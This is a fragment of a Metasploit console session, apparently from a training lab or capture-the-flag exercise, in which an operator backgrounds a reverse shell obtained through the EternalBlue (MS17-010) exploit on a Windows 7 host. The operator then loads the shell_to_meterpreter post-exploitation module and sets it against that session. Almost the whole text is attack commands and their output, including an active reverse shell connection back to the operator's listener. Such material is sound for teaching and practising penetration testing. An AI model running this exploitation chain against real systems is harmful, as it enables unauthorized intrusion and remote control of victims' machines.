 C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter

Matching Modules
================

   #  Name                                    Disclosure Date  Rank    Check  Description
   -  ----                                    ---------------  ----    -----  -----------
   0  post/multi/manage/shell_to_meterpreter  .                normal  No     Shell to Meterpreter Upgrade

Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter

msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > show options

Module options (post/multi/manage/shell_to_meterpreter):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
   LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
   LPORT    4433             yes       Port for payload to connect to.
   SESSION                   yes       The session to run this module on

View the full module info with the info, or info -d command.

msf6 post(multi/manage/shell_to_meterpreter) > sessions -l

Active sessions
===============

  Id  Name  Type               Information                                              Connection
  --  ----  ----               -----------                                              ----------
  1         shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.10.21.69:4444 -> 10.10.128.199:49196 (10.10.128.199)

msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) >